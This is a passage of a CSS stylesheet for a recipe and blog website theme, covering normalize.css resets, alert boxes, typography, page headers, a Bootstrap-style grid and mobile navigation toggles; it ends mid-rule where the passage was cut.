.hs-posts.grid .entry.pf-gallery .owl-nav,
.hs-posts.grid .entry.pf-gallery .owl-dots,
.hs-post.single .post.pf-gallery .owl-nav,
.hs-post.single .post.pf-gallery .owl-dots,
.hs-post.single .entry.pf-gallery .owl-nav,
.hs-post.single .entry.pf-gallery .owl-dots,
.hs-general .post.pf-gallery .owl-nav,
.hs-general .post.pf-gallery .owl-dots,
.hs-general .entry.pf-gallery .owl-nav,
.hs-general .entry.pf-gallery .owl-dots, .ht-widget.hw-editors-pick .owl-nav,
.ht-widget.hw-editors-pick .owl-dots {
  margin: 0;
  padding: 0; }

.hs-recipe.single .entry-ingredient table {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none; }

body, h1, h2, h3, h4, h5, h6, #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li > a, #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li .mega-description, .hs-footer-widget .ht-widget.hw-popular-categories a, .hs-footer-widget .ht-widget.hw-posts, .hs-slider.single ul.slides .entry-big, .hs-slider.carousel .entry-big, .hs-recipes .isotope-filter, .hs-recipe.single .entry-meta .meta-level,
.hs-recipe.single .entry-meta .meta-time, .hs-recipe.single .action, .hs-recipe.single .entry-nutri table, .hs-post.single .entry-author .author-name, .hs-posts.grid .entry-post-format .post-categories,
.hs-post.single .entry-post-format .post-categories,
.hs-general .entry-post-format .post-categories, .hs-testimonial .entry-meta.meta-content, .hs-testimonial .entry-meta.meta-author, .ht-form-block .text-center, .login-form form .text-center, .register-form form .text-center {
  font-family: 'Raleway', sans-serif; }

.ht-page-header .heading, #ht-main-nav {
  font-family: 'Dosis', sans-serif; }

/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block; }

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden],
template {
  display: none; }

a {
  background-color: transparent; }

a:active,
a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b,
strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0; }

button {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled],
html input[disabled] {
  cursor: default; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 0px; }
  .alert h4 {
    margin-top: 0;
    color: inherit; }
  .alert .alert-link {
    font-weight: bold; }
  .alert > p,
  .alert > ul {
    margin-bottom: 0; }
  .alert > p + p {
    margin-top: 5px; }

.alert-dismissable,
.alert-dismissible {
  padding-right: 35px; }
  .alert-dismissable .close,
  .alert-dismissible .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit; }

.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d; }
  .alert-success hr {
    border-top-color: #c9e2b3; }
  .alert-success .alert-link {
    color: #2b542c; }

.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f; }
  .alert-info hr {
    border-top-color: #a6e1ec; }
  .alert-info .alert-link {
    color: #245269; }

.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b; }
  .alert-warning hr {
    border-top-color: #f7e1b5; }
  .alert-warning .alert-link {
    color: #66512c; }

.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442; }
  .alert-danger hr {
    border-top-color: #e4b9c0; }
  .alert-danger .alert-link {
    color: #843534; }

/*===== 1. BASE
---------------------------------- */
/*** 1.1. BASE > SCAFFOLDING */
/*** 1.1.1 BASE > SCAFFOLDING > Root elements
---------------------------------------*/
html {
  font-size: 10px;
  width: 100%; }

body {
  font-size: 14px;
  font-size: 1.4rem;
  line-height: 1.6;
  background: #fff;
  left: 0;
  color: #44494b;
  -webkit-transition: left 0.3s;
  -o-transition: left 0.3s;
  transition: left 0.3s; }

.ht-preload-slider {
  height: 500px;
  /* padding-left: 10px; */
  /* padding-right: 10px; */
  position: relative;
  padding-top: 100px;
  /* margin-left: 100px; */
  text-align: center; }
  .ht-preload-slider:before, .ht-preload-slider:after {
    content: '';
    display: block;
    width: 100%;
    height: 1px;
    position: absolute;
    background: url("images/slider-dash-line.png");
    z-index: 3; }
  .ht-preload-slider:before {
    top: 6px; }
  .ht-preload-slider:after {
    bottom: 6px; }
  .ht-preload-slider:hover .flex-direction-nav a {
    opacity: 1;
    filter: alpha(opacity=100); }
  .ht-preload-slider .overlay {
    background: rgba(41, 24, 1, 0.5); }

/*** 1.1.2 BASE > SCAFFOLDING > Reset boxsizing
---------------------------------------*/
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

/*** 1.1.3 BASE > SCAFFOLDING > Text selection
---------------------------------------*/
*::selection {
  background: #f8a631;
  /* WebKit/Blink Browsers */ }
*::-moz-selection {
  background: #f8a631;
  /* Gecko Browsers */ }

/*** 1.1.3 BASE > SCAFFOLDING > Others
---------------------------------------*/
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit; }

button,
input[type="submit"] {
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s; }

figure {
  margin: 0; }

img {
  vertical-align: middle;
  margin-bottom: 20px; }

.img-responsive {
  display: block;
  max-width: 100%;
  height: auto; }

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee; }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto; }

.ht-section .fw-row, .ht-slider-section .fw-row {
  margin-left: 0;
  margin-right: 0; }
  .ht-section .fw-row .fw-col-xs-12, .ht-slider-section .fw-row .fw-col-xs-12 {
    padding-left: 0;
    padding-right: 0; }

/*** 1.2. BASE > TYPOGRAPHY */
/*** 1.2.1 BASE > TYPOGRAPHY > Heading
---------------------------------------*/
h1, h2, h3, h4, h5, h6 {
  margin: 0 0 5px;
  font-weight: 700;
  line-height: 1.6; }

h1 {
  font-size: 24px;
  font-size: 2.4rem; }

h2 {
  font-size: 20px;
  font-size: 2rem; }

h3 {
  font-size: 16px;
  font-size: 1.6rem; }

h4,
h5,
h6 {
  font-size: 14px;
  font-size: 1.4rem; }

/*** 1.2.2 BASE > TYPOGRAPHY > Links
---------------------------------------*/
a {
  text-decoration: none !important;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  color: #44494b; }
  a:hover {
    color: #f8a631; }
  a:focus {
    text-decoration: none; }

a:focus, input:focus, select:focus, textarea:focus {
  outline: none !important; }

/*** 1.2.3 BASE > TYPOGRAPHY > Others
---------------------------------------*/
a:focus,
input:focus,
select:focus,
textarea:focus {
  outline: none !important; }

img {
  max-width: 100%; }

p {
  margin: 0 0 15px; }

ul {
  list-style: none;
  padding-left: 0; }
  ul ul {
    padding-left: 40px; }
  ul li {
    list-style: none;
    line-height: 1.6; }

ol {
  padding-left: 20px; }
  ol ol {
    padding-left: 40px; }

input, textarea, select {
  max-width: 100%; }

input, textarea, select, button {
  outline: none; }

textarea {
  resize: none; }

code {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0; }

pre {
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  border-radius: 1px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 24px;
  max-width: 100%;
  overflow: auto;
  padding: 12px;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word; }

video, audio {
  max-width: 100%; }

iframe {
  display: block;
  width: 100%;
  border: none; }

blockquote {
  font-size: 18px;
  font-size: 1.8rem;
  font-style: italic; }
  blockquote:before {
    content: "";
    font-family: "fontawesome";
    display: inline-block;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    -webkit-font-smoothing: antialiased;
    speak: none;
    display: inline-block;
    float: left;
    margin-right: 10px;
    color: #f8a631; }

dl {
  margin-top: 0;
  margin-bottom: 20px; }

dt,
dd {
  line-height: 1.42857; }

dt {
  font-weight: bold; }

dd {
  margin-left: 0; }

.dl-horizontal dd:before, .dl-horizontal dd:after {
  content: " ";
  display: table; }
.dl-horizontal dd:after {
  clear: both; }
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap; }
  .dl-horizontal dd {
    margin-left: 180px; } }

.post-content-area {
  letter-spacing: 0.5px; }
  .post-content-area ul {
    padding-left: 20px; }
    .post-content-area ul li {
      list-style: disc; }
  .post-content-area dt {
    margin-bottom: 5px; }
  .post-content-area dd {
    margin-bottom: 15px; }

/*===== 2. LAYOUT
---------------------------------- */
/*** 2.1. LAYOUT > PAGE */
/*** 2.1.1 LAYOUT > PAGE > page wrapper
---------------------------------------*/
.ht-page-wrapper.full-layout .container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px; }
  .ht-page-wrapper.full-layout .container:before, .ht-page-wrapper.full-layout .container:after {
    content: " ";
    display: table; }
  .ht-page-wrapper.full-layout .container:after {
    clear: both; }
  @media (min-width: 768px) {
    .ht-page-wrapper.full-layout .container {
      width: 750px; } }
  @media (min-width: 992px) {
    .ht-page-wrapper.full-layout .container {
      width: 970px; } }
  @media (min-width: 1200px) {
    .ht-page-wrapper.full-layout .container {
      width: 1170px; } }
.ht-page-wrapper.box-layout {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px; }
  .ht-page-wrapper.box-layout:before, .ht-page-wrapper.box-layout:after {
    content: " ";
    display: table; }
  .ht-page-wrapper.box-layout:after {
    clear: both; }
  @media (min-width: 768px) {
    .ht-page-wrapper.box-layout {
      width: 750px; } }
  @media (min-width: 992px) {
    .ht-page-wrapper.box-layout {
      width: 970px; } }
  @media (min-width: 1200px) {
    .ht-page-wrapper.box-layout {
      width: 1170px; } }
  .ht-page-wrapper.box-layout .container {
    width: 100%;
    padding: 0; }
  .ht-page-wrapper.box-layout .mobile-control-toggle {
    padding: 0 15px; }
  .ht-page-wrapper.box-layout .ht-main-navbar {
    padding: 0 15px; }
    @media (min-width: 768px) {
      .ht-page-wrapper.box-layout .ht-main-navbar {
        width: 720px;
        margin-left: -360px;
        left: 50%; } }
    @media (min-width: 992px) {
      .ht-page-wrapper.box-layout .ht-main-navbar {
        width: 940px;
        margin-left: -470px;
        left: 50%; } }
    @media (min-width: 1200px) {
      .ht-page-wrapper.box-layout .ht-main-navbar {
        width: 1140px;
        margin-left: -570px;
        left: 50%; } }
  .ht-page-wrapper.box-layout #ht-footer .container {
    padding: 0 15px; }
  .ht-page-wrapper.box-layout .hs-footer-widget {
    padding-left: 20px;
    padding-right: 20px; }
  .ht-page-wrapper.box-layout .hs-features {
    padding-left: 10px; }

/*** 2.1.2 LAYOUT > PAGE > HT Section
---------------------------------------*/
.ht-section {
  padding-top: 50px;
  padding-bottom: 50px;
  background-size: cover;
  position: relative; }

.hs-header {
  text-align: center;
  margin-bottom: 50px; }
  .hs-header .heading {
    font-size: 30px;
    font-size: 3rem;
    margin: 0; }
    .hs-header .heading.divider {
      overflow: hidden; }
      .hs-header .heading.divider .inner {
        position: relative; }
        .hs-header .heading.divider .inner:before, .hs-header .heading.divider .inner:after {
          content: "";
          position: absolute;
          top: 50%;
          width: 9999px;
          height: 1px;
          background: rgba(0, 0, 0, 0.05); }
        .hs-header .heading.divider .inner:before {
          right: 100%;
          margin-right: 15px; }
        .hs-header .heading.divider .inner:after {
          left: 100%;
          margin-left: 15px; }
  .hs-header .sub-heading {
    font-size: 14px;
    font-size: 1.4rem;
    color: #acacac;
    margin: 0; }

.hs-parallax .hs-header {
  margin-bottom: 50px; }

/*** 2.1.3 LAYOUT > PAGE > Page header
---------------------------------------*/
.ht-page-header {
  background-size: cover;
  background-position: center;
  position: relative;
  color: #fff;
  text-align: center; }
  .ht-page-header * {
    position: relative;
    z-index: 1; }
  .ht-page-header:before, .ht-page-header:after {
    content: '';
    display: block;
    width: 100%;
    height: 1px;
    position: absolute;
    background: url("images/slider-dash-line.png");
    z-index: 3; }
  .ht-page-header:before {
    top: 6px; }
  .ht-page-header:after {
    bottom: 6px; }
  .ht-page-header .container {
    height: 230px;
    display: table; }
  .ht-page-header .inner {
    display: table-cell;
    vertical-align: middle; }
  .ht-page-header .heading {
    font-size: 30px;
    font-size: 3rem; }
  .ht-page-header .ht-breadcrumb {
    font-family: Georgia, "Times New Roman", Times, serif;
    font-size: 14px;
    font-size: 1.4rem;
    font-style: italic; }
    .ht-page-header .ht-breadcrumb li {
      display: inline-block; }
      .ht-page-header .ht-breadcrumb li:after {
        content: '/';
        margin: 0 2px 0 5px; }
      .ht-page-header .ht-breadcrumb li:last-child:after {
        display: none; }
    .ht-page-header .ht-breadcrumb a {
      color: #fff; }
      .ht-page-header .ht-breadcrumb a:hover {
        color: #f8a631; }

/*** 2.1.4 LAYOUT > PAGE > Bootstraps
---------------------------------------*/
.row {
  margin-left: -15px;
  margin-right: -15px; }
  .row:before, .row:after {
    content: " ";
    display: table; }
  .row:after {
    clear: both; }

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px; }

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left; }

.col-xs-1 {
  width: 8.33333%; }

.col-xs-2 {
  width: 16.66667%; }

.col-xs-3 {
  width: 25%; }

.col-xs-4 {
  width: 33.33333%; }

.col-xs-5 {
  width: 41.66667%; }

.col-xs-6 {
  width: 50%; }

.col-xs-7 {
  width: 58.33333%; }

.col-xs-8 {
  width: 66.66667%; }

.col-xs-9 {
  width: 75%; }

.col-xs-10 {
  width: 83.33333%; }

.col-xs-11 {
  width: 91.66667%; }

.col-xs-12 {
  width: 100%; }

.col-xs-pull-0 {
  right: auto; }

.col-xs-pull-1 {
  right: 8.33333%; }

.col-xs-pull-2 {
  right: 16.66667%; }

.col-xs-pull-3 {
  right: 25%; }

.col-xs-pull-4 {
  right: 33.33333%; }

.col-xs-pull-5 {
  right: 41.66667%; }

.col-xs-pull-6 {
  right: 50%; }

.col-xs-pull-7 {
  right: 58.33333%; }

.col-xs-pull-8 {
  right: 66.66667%; }

.col-xs-pull-9 {
  right: 75%; }

.col-xs-pull-10 {
  right: 83.33333%; }

.col-xs-pull-11 {
  right: 91.66667%; }

.col-xs-pull-12 {
  right: 100%; }

.col-xs-push-0 {
  left: auto; }

.col-xs-push-1 {
  left: 8.33333%; }

.col-xs-push-2 {
  left: 16.66667%; }

.col-xs-push-3 {
  left: 25%; }

.col-xs-push-4 {
  left: 33.33333%; }

.col-xs-push-5 {
  left: 41.66667%; }

.col-xs-push-6 {
  left: 50%; }

.col-xs-push-7 {
  left: 58.33333%; }

.col-xs-push-8 {
  left: 66.66667%; }

.col-xs-push-9 {
  left: 75%; }

.col-xs-push-10 {
  left: 83.33333%; }

.col-xs-push-11 {
  left: 91.66667%; }

.col-xs-push-12 {
  left: 100%; }

.col-xs-offset-0 {
  margin-left: 0%; }

.col-xs-offset-1 {
  margin-left: 8.33333%; }

.col-xs-offset-2 {
  margin-left: 16.66667%; }

.col-xs-offset-3 {
  margin-left: 25%; }

.col-xs-offset-4 {
  margin-left: 33.33333%; }

.col-xs-offset-5 {
  margin-left: 41.66667%; }

.col-xs-offset-6 {
  margin-left: 50%; }

.col-xs-offset-7 {
  margin-left: 58.33333%; }

.col-xs-offset-8 {
  margin-left: 66.66667%; }

.col-xs-offset-9 {
  margin-left: 75%; }

.col-xs-offset-10 {
  margin-left: 83.33333%; }

.col-xs-offset-11 {
  margin-left: 91.66667%; }

.col-xs-offset-12 {
  margin-left: 100%; }

@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left; }

  .col-sm-1 {
    width: 8.33333%; }

  .col-sm-2 {
    width: 16.66667%; }

  .col-sm-3 {
    width: 25%; }

  .col-sm-4 {
    width: 33.33333%; }

  .col-sm-5 {
    width: 41.66667%; }

  .col-sm-6 {
    width: 50%; }

  .col-sm-7 {
    width: 58.33333%; }

  .col-sm-8 {
    width: 66.66667%; }

  .col-sm-9 {
    width: 75%; }

  .col-sm-10 {
    width: 83.33333%; }

  .col-sm-11 {
    width: 91.66667%; }

  .col-sm-12 {
    width: 100%; }

  .col-sm-pull-0 {
    right: auto; }

  .col-sm-pull-1 {
    right: 8.33333%; }

  .col-sm-pull-2 {
    right: 16.66667%; }

  .col-sm-pull-3 {
    right: 25%; }

  .col-sm-pull-4 {
    right: 33.33333%; }

  .col-sm-pull-5 {
    right: 41.66667%; }

  .col-sm-pull-6 {
    right: 50%; }

  .col-sm-pull-7 {
    right: 58.33333%; }

  .col-sm-pull-8 {
    right: 66.66667%; }

  .col-sm-pull-9 {
    right: 75%; }

  .col-sm-pull-10 {
    right: 83.33333%; }

  .col-sm-pull-11 {
    right: 91.66667%; }

  .col-sm-pull-12 {
    right: 100%; }

  .col-sm-push-0 {
    left: auto; }

  .col-sm-push-1 {
    left: 8.33333%; }

  .col-sm-push-2 {
    left: 16.66667%; }

  .col-sm-push-3 {
    left: 25%; }

  .col-sm-push-4 {
    left: 33.33333%; }

  .col-sm-push-5 {
    left: 41.66667%; }

  .col-sm-push-6 {
    left: 50%; }

  .col-sm-push-7 {
    left: 58.33333%; }

  .col-sm-push-8 {
    left: 66.66667%; }

  .col-sm-push-9 {
    left: 75%; }

  .col-sm-push-10 {
    left: 83.33333%; }

  .col-sm-push-11 {
    left: 91.66667%; }

  .col-sm-push-12 {
    left: 100%; }

  .col-sm-offset-0 {
    margin-left: 0%; }

  .col-sm-offset-1 {
    margin-left: 8.33333%; }

  .col-sm-offset-2 {
    margin-left: 16.66667%; }

  .col-sm-offset-3 {
    margin-left: 25%; }

  .col-sm-offset-4 {
    margin-left: 33.33333%; }

  .col-sm-offset-5 {
    margin-left: 41.66667%; }

  .col-sm-offset-6 {
    margin-left: 50%; }

  .col-sm-offset-7 {
    margin-left: 58.33333%; }

  .col-sm-offset-8 {
    margin-left: 66.66667%; }

  .col-sm-offset-9 {
    margin-left: 75%; }

  .col-sm-offset-10 {
    margin-left: 83.33333%; }

  .col-sm-offset-11 {
    margin-left: 91.66667%; }

  .col-sm-offset-12 {
    margin-left: 100%; } }
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left; }

  .col-md-1 {
    width: 8.33333%; }

  .col-md-2 {
    width: 16.66667%; }

  .col-md-3 {
    width: 25%; }

  .col-md-4 {
    width: 33.33333%; }

  .col-md-5 {
    width: 41.66667%; }

  .col-md-6 {
    width: 50%; }

  .col-md-7 {
    width: 58.33333%; }

  .col-md-8 {
    width: 66.66667%; }

  .col-md-9 {
    width: 75%; }

  .col-md-10 {
    width: 83.33333%; }

  .col-md-11 {
    width: 91.66667%; }

  .col-md-12 {
    width: 100%; }

  .col-md-pull-0 {
    right: auto; }

  .col-md-pull-1 {
    right: 8.33333%; }

  .col-md-pull-2 {
    right: 16.66667%; }

  .col-md-pull-3 {
    right: 25%; }

  .col-md-pull-4 {
    right: 33.33333%; }

  .col-md-pull-5 {
    right: 41.66667%; }

  .col-md-pull-6 {
    right: 50%; }

  .col-md-pull-7 {
    right: 58.33333%; }

  .col-md-pull-8 {
    right: 66.66667%; }

  .col-md-pull-9 {
    right: 75%; }

  .col-md-pull-10 {
    right: 83.33333%; }

  .col-md-pull-11 {
    right: 91.66667%; }

  .col-md-pull-12 {
    right: 100%; }

  .col-md-push-0 {
    left: auto; }

  .col-md-push-1 {
    left: 8.33333%; }

  .col-md-push-2 {
    left: 16.66667%; }

  .col-md-push-3 {
    left: 25%; }

  .col-md-push-4 {
    left: 33.33333%; }

  .col-md-push-5 {
    left: 41.66667%; }

  .col-md-push-6 {
    left: 50%; }

  .col-md-push-7 {
    left: 58.33333%; }

  .col-md-push-8 {
    left: 66.66667%; }

  .col-md-push-9 {
    left: 75%; }

  .col-md-push-10 {
    left: 83.33333%; }

  .col-md-push-11 {
    left: 91.66667%; }

  .col-md-push-12 {
    left: 100%; }

  .col-md-offset-0 {
    margin-left: 0%; }

  .col-md-offset-1 {
    margin-left: 8.33333%; }

  .col-md-offset-2 {
    margin-left: 16.66667%; }

  .col-md-offset-3 {
    margin-left: 25%; }

  .col-md-offset-4 {
    margin-left: 33.33333%; }

  .col-md-offset-5 {
    margin-left: 41.66667%; }

  .col-md-offset-6 {
    margin-left: 50%; }

  .col-md-offset-7 {
    margin-left: 58.33333%; }

  .col-md-offset-8 {
    margin-left: 66.66667%; }

  .col-md-offset-9 {
    margin-left: 75%; }

  .col-md-offset-10 {
    margin-left: 83.33333%; }

  .col-md-offset-11 {
    margin-left: 91.66667%; }

  .col-md-offset-12 {
    margin-left: 100%; } }
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left; }

  .col-lg-1 {
    width: 8.33333%; }

  .col-lg-2 {
    width: 16.66667%; }

  .col-lg-3 {
    width: 25%; }

  .col-lg-4 {
    width: 33.33333%; }

  .col-lg-5 {
    width: 41.66667%; }

  .col-lg-6 {
    width: 50%; }

  .col-lg-7 {
    width: 58.33333%; }

  .col-lg-8 {
    width: 66.66667%; }

  .col-lg-9 {
    width: 75%; }

  .col-lg-10 {
    width: 83.33333%; }

  .col-lg-11 {
    width: 91.66667%; }

  .col-lg-12 {
    width: 100%; }

  .col-lg-pull-0 {
    right: auto; }

  .col-lg-pull-1 {
    right: 8.33333%; }

  .col-lg-pull-2 {
    right: 16.66667%; }

  .col-lg-pull-3 {
    right: 25%; }

  .col-lg-pull-4 {
    right: 33.33333%; }

  .col-lg-pull-5 {
    right: 41.66667%; }

  .col-lg-pull-6 {
    right: 50%; }

  .col-lg-pull-7 {
    right: 58.33333%; }

  .col-lg-pull-8 {
    right: 66.66667%; }

  .col-lg-pull-9 {
    right: 75%; }

  .col-lg-pull-10 {
    right: 83.33333%; }

  .col-lg-pull-11 {
    right: 91.66667%; }

  .col-lg-pull-12 {
    right: 100%; }

  .col-lg-push-0 {
    left: auto; }

  .col-lg-push-1 {
    left: 8.33333%; }

  .col-lg-push-2 {
    left: 16.66667%; }

  .col-lg-push-3 {
    left: 25%; }

  .col-lg-push-4 {
    left: 33.33333%; }

  .col-lg-push-5 {
    left: 41.66667%; }

  .col-lg-push-6 {
    left: 50%; }

  .col-lg-push-7 {
    left: 58.33333%; }

  .col-lg-push-8 {
    left: 66.66667%; }

  .col-lg-push-9 {
    left: 75%; }

  .col-lg-push-10 {
    left: 83.33333%; }

  .col-lg-push-11 {
    left: 91.66667%; }

  .col-lg-push-12 {
    left: 100%; }

  .col-lg-offset-0 {
    margin-left: 0%; }

  .col-lg-offset-1 {
    margin-left: 8.33333%; }

  .col-lg-offset-2 {
    margin-left: 16.66667%; }

  .col-lg-offset-3 {
    margin-left: 25%; }

  .col-lg-offset-4 {
    margin-left: 33.33333%; }

  .col-lg-offset-5 {
    margin-left: 41.66667%; }

  .col-lg-offset-6 {
    margin-left: 50%; }

  .col-lg-offset-7 {
    margin-left: 58.33333%; }

  .col-lg-offset-8 {
    margin-left: 66.66667%; }

  .col-lg-offset-9 {
    margin-left: 75%; }

  .col-lg-offset-10 {
    margin-left: 83.33333%; }

  .col-lg-offset-11 {
    margin-left: 91.66667%; }

  .col-lg-offset-12 {
    margin-left: 100%; } }
/*** 2.2. LAYOUT > HEADER */
.admin-bar .sticky-wrapper.is-sticky .ht-main-navbar {
  top: 0px !important; }

#ht-header {
  position: relative; }
  #ht-header .sticky-wrapper {
    background: #232323; }
    #ht-header .sticky-wrapper.is-sticky .ht-main-navbar {
      height: 70px; }
      #ht-header .sticky-wrapper.is-sticky .ht-main-navbar.logo-center #ht-logo img {
        height: 70px; }
      @media (min-width: 992px) {
        #ht-header .sticky-wrapper.is-sticky .ht-main-navbar.logo-center .ht-main-nav-wrapper {
          margin-top: -70px; }
          #ht-header .sticky-wrapper.is-sticky .ht-main-navbar.logo-center .ht-main-nav-wrapper #ht-main-nav {
            font-size: 14px; }
            #ht-header .sticky-wrapper.is-sticky .ht-main-navbar.logo-center .ht-main-nav-wrapper #ht-main-nav > ul > li > a {
              line-height: 70px; }
            #ht-header .sticky-wrapper.is-sticky .ht-main-navbar.logo-center .ht-main-nav-wrapper #ht-main-nav > ul > li.dropdown-menu > ul {
              top: 70px; }
            #ht-header .sticky-wrapper.is-sticky .ht-main-navbar.logo-center .ht-main-nav-wrapper #ht-main-nav > ul > li.menu-item-has-mega-menu > ul {
              top: 70px; } }
      #ht-header .sticky-wrapper.is-sticky .ht-main-navbar.logo-left #ht-logo img {
        height: 70px; }
      @media (min-width: 992px) {
        #ht-header .sticky-wrapper.is-sticky .ht-main-navbar.logo-left .ht-main-nav-wrapper {
          margin-top: 3px; }
          #ht-header .sticky-wrapper.is-sticky .ht-main-navbar.logo-left .ht-main-nav-wrapper #ht-main-nav {
            font-size: 14px; }
            #ht-header .sticky-wrapper.is-sticky .ht-main-navbar.logo-left .ht-main-nav-wrapper #ht-main-nav > ul > li > a {
              line-height: 70px; }
            #ht-header .sticky-wrapper.is-sticky .ht-main-navbar.logo-left .ht-main-nav-wrapper #ht-main-nav > ul > li.dropdown-menu > ul {
              top: 70px; } }

/* 2.2.1 LAYOUT > HEADER > Responsive control
---------------------------------------*/
@media (max-width: 991px) {
  #ht-main-nav {
    display: none !important; }

  .main-nav-control-toggles {
    display: none !important; }

  .search-toggle {
    display: none !important; } }
@media (min-width: 992px) {
  .mobile-control-toggle {
    display: none; }

  .mobile-nav {
    display: none !important; } }
/* 2.2.2 LAYOUT > HEADER > toggle on mobile
---------------------------------------*/
.mobile-control-toggle {
  background: #f8a631;
  height: 40px; }
  .mobile-control-toggle .mobile-nav-toggle {
    z-index: 2;
    border: none;
    background-color: transparent;
    background-image: none;
    padding: 4px 0; }
    .mobile-control-toggle .mobile-nav-toggle:focus {
      outline: none; }
    .mobile-control-toggle .mobile-nav-toggle .icon-bar {
      -webkit-transition: 0.3s;
      -o-transition: 0.3s;
      transition: 0.3s;
      display: block;
      width: 30px;
      height: 4px;
      margin: 5px 0;
      position: relative;
      top: 0;
      background: rgba(0, 0, 0, 0.2); }
    .mobile-control-toggle .mobile-nav-toggle.is-open .icon-bar-2 {
      opacity: 0; }
    .mobile-control-toggle .mobile-nav-toggle.is-open .icon-bar-1 {
      -webkit-transform: rotate(45deg);
